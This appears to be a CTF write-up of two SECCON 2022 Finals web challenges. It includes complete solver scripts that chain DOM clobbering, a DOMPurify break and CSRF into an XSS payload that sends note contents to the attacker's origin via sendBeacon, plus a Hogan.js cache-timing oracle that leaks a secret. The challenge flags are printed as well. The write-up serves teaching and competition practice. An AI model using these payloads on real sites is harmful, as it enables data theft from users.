
The inner <form> element was removed 🤯
See HTML Living Standard:

Nested form elements violate the content model of <form>. So, the browser removes the inner <form> when constructing a DOM tree for the input4.
Hmm..., is there anything that could replace nested forms?
My solution uses form atttibute:
The following is valid as a DOM tree:
<form id="noteTmpl"></form>
<button name="content" form="noteTmpl">
<form class="note">
<input name="setHTML">
</form>
</button>
Then, you can get expected results if you create the note:


You could break Sanitizer API by DOM Clobbering!
Next, you need to break import maps or DOMPurify, but this part is easier than the above.
Read the source code of DOMPurify:
if (!window || !window.document || window.document.nodeType !== 9) {
// Not running in a browser, provide a factory function
// so that you can pass your own Window
DOMPurify.isSupported = false;
return DOMPurify;
}
If window.document.nodeType is clobbered, DOMPurify will stop defining DOMPurify.sanitize. Then, an error will occur in DOMPurify.sanitize(input) and the second fallback will be used.
The DOM Clobbering to break DOMPurify is:
<img name="nodeType">
In summary, you can gain XSS by creating the following notes with CSRF.
First note:
<form id="noteTmpl"></form>
<button name="content" form="noteTmpl">
<form class="note">
<input name="setHTML">
</form>
<p class="delete"></p>
</button>
<img name="nodeType">
Second note:
<<img src=0 onerror="alert(1)">
Solver
const fastify = require("fastify")();
const fs = require("node:fs").promises;
const fail = (message) => {
console.error(message);
return process.exit(1);
};
const SECCON_BASE_URL = process.env.SECCON_BASE_URL ?? fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL ?? fail("No ATTACK_BASE_URL");
const LISTEN_PORT = "8080";
const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));
const reportUrl = async (url) => {
const res = await fetch(`${SECCON_BASE_URL}/report`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
url,
}),
}).then((r) => r.text());
console.log(res); // "Received :)"
};
const start = async () => {
fastify.get("/", async (req, reply) => {
const html = await fs.readFile("index.html");
return reply.type("text/html; charset=utf-8").send(html);
});
fastify.post("/", async (req, reply) => {
console.log(req.body);
process.exit(0);
});
fastify.listen(
{ port: LISTEN_PORT, host: "0.0.0.0" },
async (err, address) => {
if (err) fail(err.toString());
await sleep(3 * 1000);
await reportUrl(
`${ATTACK_BASE_URL}?${new URLSearchParams({
baseUrl: "http://localhost:3000",
})}`
);
await sleep(20 * 1000);
fail("Failed");
}
);
};
start();
<body>
<script>
const params = new URLSearchParams(location.search);
const baseUrl = params.get("baseUrl");
const sleep = async (msec) =>
new Promise((resolve) => setTimeout(resolve, msec));
const createNote = (note) => {
const innerHtml = `
<form action="${baseUrl}/api/notes/create" method="post" target="_blank">
<input type="text" name="note">
</form>
`;
document.body.innerHTML += innerHtml;
const form = document.forms[document.forms.length - 1];
form.note.value = note;
form.submit();
};
const main = async () => {
const note1 = `
<form id="noteTmpl"></form>
<button name="content" form="noteTmpl">
<form class="note">
<input name="setHTML">
</form>
<p class="delete"></p>
</button>
<img name="nodeType">
`.trim();
const note2 =
"<" +
`
<img src=0 onerror="navigator.sendBeacon('${location.origin}', notes.textContent)">
`.trim();
createNote(note1); // DOM Clobbering
await sleep(1000);
createNote(note2); // XSS
await sleep(1000);
location = baseUrl;
};
main();
</script>
</body>
Flag5
SECCON{induction_i5_one_0f_my_favarite_g4mes}
[web 500] dark-note
- International: 0 solved / 10
- Domestic: 0 solved / 12
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202302_SECCON_CTF_2022_Finals/web/dark-note
Description:
I created an incredibly blazing-fast note application!
Instancer:
nc dark-note.{int,dom}.seccon.games 1337Note: The instancer has no bugs or vulnerabilities (at least in my intended solution).
Overview
This is also a note application. You can create and delete notes:

The server uses a template engine Hogan.js when rendering your notes:

Unlike light-note, the service has a login/signup system and you can change your emoji:

Also, you can report a URL to a bot, then the bot executes the following program:
const visit = async (attackUrl, { appPort, basicUsername, basicPassword }) => {
console.log(`start: ${JSON.stringify(attackUrl)}`);
const baseUrl = `http://${APP_HOST}:${appPort}`;
const name = crypto.randomBytes(12).toString("base64");
const password = crypto.randomBytes(12).toString("base64");
const browser = await puppeteer.launch({
headless: false,
executablePath: "/usr/bin/google-chrome-stable",
args: ["--no-sandbox"],
});
const context = await browser.createIncognitoBrowserContext();
try {
const page1 = await context.newPage();
/* snip */
await page1.goto(`${baseUrl}/signup`, { timeout: 3000 });
await sleep(0.5 * 1000);
// Create an account
await page1.waitForSelector("#name");
await page1.type("#name", name);
await page1.waitForSelector("#password");
await page1.type("#password", password);
await page1.waitForSelector("#submit");
await page1.click("#submit");
await sleep(0.5 * 1000);
// Create a note for each of the characters of `PADDED_FLAG`
for (const chr of PADDED_FLAG) {
await page1.waitForSelector("#note");
await page1.type("#note", chr);
await page1.waitForSelector("#createNote");
await page1.click("#createNote");
await sleep(0.5 * 1000);
}
await page1.close();
await sleep(1 * 1000);
//
const page2 = await context.newPage();
/* snip */
// Access to the given URL
await page2.goto(attackUrl, { timeout: 3000 });
await sleep(60 * 1000);
await page2.close();
} catch (e) {
console.log(e);
}
await context.close();
await browser.close();
console.log(`end: ${JSON.stringify(attackUrl)}`);
};
The bot creates a note for each character of a flag string:
S,E,C,C,O,N,{, ...,}
Solution
The HTML file is as follows:
<!DOCTYPE html>
<html data-theme="dark">
<head>
<meta charset="UTF-8">
<title>Dark Note</title>
<link rel="stylesheet" href="https://unpkg.com/@picocss/pico@latest/css/pico.min.css">
</head>
<body>
<main class="container">
<article>
<h2 style="margin-bottom: 1rem">⚡ Dark Note</h2>
<table>
<tbody id="notes"></tbody>
</table>
<input type="text" id="note" name="note" required placeholder="Hello, {{name}} {{emoji}}">
<div style="display: flex; justify-content: end;">
<a id="createNote" href="#" role="button">Create</a>
</div>
</article>
<article>
<select id="emoji" name="emoji" value="1" required></select>
<div style="display: flex; justify-content: end;">
<a id="changeEmoji" href="#" role="button">Change emoji</a>
</div>
</article>
<article>
<input type="text" id="url" name="url" required placeholder="https://example.com">
<div style="display: flex; justify-content: end;">
<a id="report" href="#" role="button">Report</a>
</div>
</article>
<p style="display: flex; justify-content: end;">
<a href="/logout">Logout</a></p>
</p>
</main>
<template id="noteTmpl">
<tr>
<th>
<nav>
<ul><li class="note" style="word-break: break-all;"></li></ul>
<ul><li><a href="#" role="button" class="delete secondary">Delete</a></li></ul>
</nav>
</th>
</tr>
</template>
<script>
/* snip */
const refresh = async () => {
const notes = await fetch("/api/notes").then(r => r.json());
const root = document.getElementById("notes");
root.innerHTML = "";
for (const [index, note] of Object.entries(notes)) {
const elm = document.getElementById("noteTmpl").content.cloneNode(true);
elm.querySelector(".note").textContent = note;
elm.querySelector(".delete").addEventListener("click", async () => {
await deleteNote(index);
await refresh();
});
root.appendChild(elm);
}
};
const init = async () => {
await refresh();
/* snip */
};
document.addEventListener("DOMContentLoaded", init);
</script>
</body>
</html>
elm.querySelector(".note").textContent = note;
The assignment of notes uses textContent. So, XSS seems impossible.
The server-side code for rendering notes is as follows:
const crypto = require("node:crypto");
const Hogan = require("hogan.js");
const render = (text, context) => {
const sanitized = text.replace(/[#\^<\$\/!>=&]/g, "");
const rendered = Hogan.compile(sanitized).render(context);
return rendered;
};
class User {
#locals;
constructor(name, password, emoji) {
const id = crypto.randomBytes(32).toString("base64");
const notes = new Proxy([], {
get: (target, key, receiver) => {
return typeof key === "string" && isFinite(key)
? render(target[key], this.#locals)
: Reflect.get(target, key, receiver);
},
});
this.#locals = {
id,
name,
password,
emoji,
notes,
};
}
/* snip */
}
There is a Proxy using a get handler in an array notes. If you access notes[i], then you will get an rendered note with render. Obviously, there is SSTI for Hogan.js, but text.replace(/[#\^<\$\/!>=&]/g, "") limits various features of Hogan.js. "SSTI to RCE" also seems impossible.
Here, read the source code of Hogan.js:
Hogan.compile = function(text, options) {
options = options || {};
var key = Hogan.cacheKey(text, options);
var template = this.cache[key];
if (template) {
var partials = template.partials;
for (var name in partials) {
delete partials[name].instance;
}
return template;
}
template = this.generate(this.parse(this.scan(text, options.delimiters), text, options), text, options);
return this.cache[key] = template;
}
The template engine uses cache mechanism, and the cache key is:
Hogan.cacheKey = function(text, options) {
return [text, !!options.asString, !!options.disableLambda, options.delimiters, !!options.modelGet].join('||');
}
If the text was already evaluated, the engine skips the compile process for text and uses the cached value as a compiled result.
In REPL of Node.js, let's confirm the cache effect:
> const Hogan = require("hogan.js");
undefined
>
> const render = (text, context = {}) => {
... const sanitized = text.replace(/[#\^<\$\/!>=&]/g, "");
... const rendered = Hogan.compile(sanitized).render(context);
... return rendered;
... };
undefined
>
> const measure = (f) => {
... const start = performance.now();
... f();
... const end = performance.now();
... return end - start;
... };
undefined
> measure(() => render("{{x}}{{x}}{{x}}a"))
1.5557399988174438
> measure(() => render("{{x}}{{x}}{{x}}a"))
0.09384399652481079
> measure(() => render("{{x}}{{x}}{{x}}b"))
0.8712370097637177
> measure(() => render("{{x}}{{x}}{{x}}b"))
0.11031201481819153
> measure(() => render("{{x}}{{x}}{{x}}".repeat(10000) + "a"))
1345.8155919909477
> measure(() => render("{{x}}{{x}}{{x}}".repeat(10000) + "a"))
20.339904010295868
> measure(() => render("{{x}}{{x}}{{x}}".repeat(10000) + "b"))
1170.0819569826126
> measure(() => render("{{x}}{{x}}{{x}}".repeat(10000) + "b"))
7.888740986585617
The rendering time depends largely on whether cache is used or not. Is it possible to use the difference as an oracle to leak notes[i], which is the i-th character in the flag string?
To construct the oracle, you need to let the bot render the following text as a note:
const i = /* An index `i` where you want to leak the i-th character */;
const user = /* A User object of the bot */;
const text = `${i}-${user.getNotes()[i]}-${"{{x}}".repeat(20000)}`;
Btw, the deleteNote function uses Array.prototype.splice to delete a note:
deleteNote(index) {
if (
typeof index !== "number" ||
Number.isNaN(index) ||
index < 0 ||
index >= this.#locals.notes.length
) {
throw new Error("Failed to delete a note");
}
this.#locals.notes.splice(index, 1);
}
There is an interesting behavior between splice and Proxy:
> const notes = new Proxy([], {
... get: (target, key, receiver) => {
... return typeof key === "string" && isFinite(key)
... ? target[key] + "x"
... : Reflect.get(target, key, receiver);
... },
... });
undefined
> notes.push("1"); notes.push("2"); notes.push("3");
3
> notes
Proxy [ [ '1', '2', '3' ], { get: [Function: get] } ]
> notes.splice(1, 1)
[ '2x' ]
> notes
Proxy [ [ '1', '3x' ], { get: [Function: get] } ]
> notes[1]
'3xx' // '3' -> '3x' -> '3xx'
When notes.splice(1, 1) was executed, the get handler of Proxy was implicitly called and "3" changed to "3x". So, the final result of notes[1] was "3xx" because the get handler was called again.
My solution abuses the above behavior to construct a time-based oracle.
Firstly, my solver lets the bot pollute cache in the template engine as follows (in index.html):
const polluteCache = async (flagIndex) => {
const evilNote = `${flagIndex}-{{notes.${flagIndex}}}-{{emoji}}`;
createNote("dummy");
await sleep(500);
createNote(evilNote);
await sleep(500);
deleteNote(MAX_FLAG_LENGTH);
await sleep(1000);
deleteNote(MAX_FLAG_LENGTH);
await sleep(1000);
}
const main = async () => {
const heavyTemplate = "{{x}}".repeat(HEAVY_LEVEL);
changeEmoji(heavyTemplate);
await sleep(1000);
const known = "SECCON{";
for (let i = known.length; i<MAX_FLAG_LENGTH; i++) {
await polluteCache(i);
}
navigator.sendBeacon(`${location.origin}/start-leak`);
};
main();
Next, my solver leaks the flag characters using the time-based oracle as follows (in index.js):
const leak = async (flagIndex, cookie) => {
let minTime = 1e10;
let minChar;
for (const char of CHARS) {
const note = `${flagIndex}-${char}-${"{{x}}".repeat(HEAVY_LEVEL)}`;
await createNote(note, cookie);
const time = await measureTime(cookie);
await deleteNote(0, cookie);
if (time < minTime) {
minTime = time;
minChar = char;
}
}
if (!minChar) fail(`Failed at ${flagIndex}`);
return minChar;
};
const exploit = async () => {
/* snip */
const cookie = /* snip (a cookie of your account) */;
let prefix = "SECCON{";
while (!prefix.endsWith("}")) {
prefix += await leak(prefix.length, cookie);
console.log(prefix);
await sleep(500);
}
console.log(`Flag: ${prefix}`);
process.exit(0);
};
See my solver below for details.
Solver
const fastify = require("fastify")();
const fs = require("node:fs").promises;
const crypto = require("node:crypto");
const fail = (message) => {
console.error(message);
return process.exit(1);
};
const SECCON_BASE_URL = process.env.SECCON_BASE_URL ?? fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL ?? fail("No ATTACK_BASE_URL");
const LISTEN_PORT = "8080";
const CHARS = "}_abcdefghijklmnopqrstuvwxyz0123456789";
const HEAVY_LEVEL = 20000;
const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));
const reportUrl = async (url) => {
const res = await fetch(`${SECCON_BASE_URL}/report`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
url,
}),
}).then((r) => r.text());
console.log(res); // "Received :)"
};
const createNote = (note, cookie) =>
fetch(`${SECCON_BASE_URL}/api/notes/create`, {
method: "POST",
headers: {
"Content-Type": "application/json",
Cookie: cookie,
},
body: JSON.stringify({
note,
}),
});
const deleteNote = (index, cookie) =>
fetch(`${SECCON_BASE_URL}/api/notes/delete`, {
method: "POST",
headers: {
"Content-Type": "application/json",
Cookie: cookie,
},
body: JSON.stringify({
index,
}),
});
const measureTime = async (cookie) => {
const start = performance.now();
await fetch(`${SECCON_BASE_URL}/api/notes`, {
method: "GET",
headers: {
Cookie: cookie,
},
});
return performance.now() - start;
};
const leak = async (flagIndex, cookie) => {
let minTime = 1e10;
let minChar;
for (const char of CHARS) {
const note = `${flagIndex}-${char}-${"{{x}}".repeat(HEAVY_LEVEL)}`;
await createNote(note, cookie);
const time = await measureTime(cookie);
await deleteNote(0, cookie);
if (time < minTime) {
minTime = time;
minChar = char;
}
}
if (!minChar) fail(`Failed at ${flagIndex}`);
return minChar;
};
const exploit = async () => {
const name = crypto.randomBytes(12).toString("base64");
const password = crypto.randomBytes(12).toString("base64");
const res = await fetch(`${SECCON_BASE_URL}/signup`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
name,
password,
emoji: "x",
}),
redirect: "manual",
});
const cookie = res.headers.get("Set-Cookie").split(";")[0];
let prefix = "SECCON{";
while (!prefix.endsWith("}")) {
prefix += await leak(prefix.length, cookie);
console.log(prefix);
await sleep(500);
}
console.log(`Flag: ${prefix}`);
process.exit(0);
};
const start = async () => {
fastify.get("/", async (req, reply) => {
const html = await fs.readFile("index.html");
return reply.type("text/html; charset=utf-8").send(html);
});
fastify.post("/start-leak", async (req, reply) => {
console.log("leak:");
exploit();
return "";
});
fastify.listen(
{ port: LISTEN_PORT, host: "0.0.0.0" },
async (err, address) => {
if (err) fail(err.toString());
await sleep(2 * 1000);
await reportUrl(
`${ATTACK_BASE_URL}?${new URLSearchParams({
baseUrl: "http://web:3000",
})}`
);
await sleep(180 * 1000);
fail("Failed");
}
);
};
start();
<body>
<script>
const params = new URLSearchParams(location.search);
const baseUrl = params.get("baseUrl");
const MAX_FLAG_LENGTH = 16;
const HEAVY_LEVEL = 20000;
const sleep = async (msec) =>
new Promise((resolve) => setTimeout(resolve, msec));
const createNote = (note) => {
const innerHtml = `
<form action="${baseUrl}/api/notes/create" method="post" target="_blank">
<input type="text" name="note" value="${note}">
</form>
`;
document.body.innerHTML += innerHtml;
document.forms[document.forms.length - 1].submit();
};
const deleteNote = (index) => {
const innerHtml = `
<form action="${baseUrl}/api/notes/delete" method="post" target="_blank">
<input type="text" name="index" value="${index}">
</form>
`;
document.body.innerHTML += innerHtml;
document.forms[document.forms.length - 1].submit();
};
const changeEmoji = (emoji) => {
const innerHtml = `
<form action="${baseUrl}/api/emojis/change" method="post" target="_blank">
<input type="text" name="emoji" value="${emoji}">
</form>
`;
document.body.innerHTML += innerHtml;
document.forms[document.forms.length - 1].submit();
};
const polluteCache = async (flagIndex) => {
const evilNote = `${flagIndex}-{{notes.${flagIndex}}}-{{emoji}}`;
createNote("dummy");
await sleep(500);
createNote(evilNote);
await sleep(500);
deleteNote(MAX_FLAG_LENGTH);
await sleep(1000);
deleteNote(MAX_FLAG_LENGTH);
await sleep(1000);
}
const main = async () => {
const heavyTemplate = "{{x}}".repeat(HEAVY_LEVEL);
changeEmoji(heavyTemplate);
await sleep(1000);
const known = "SECCON{";
for (let i = known.length; i<MAX_FLAG_LENGTH; i++) {
await polluteCache(i);
}
navigator.sendBeacon(`${location.origin}/start-leak`);
};
main();
</script>
</body>
Flag6
SECCON{d0wnwe11}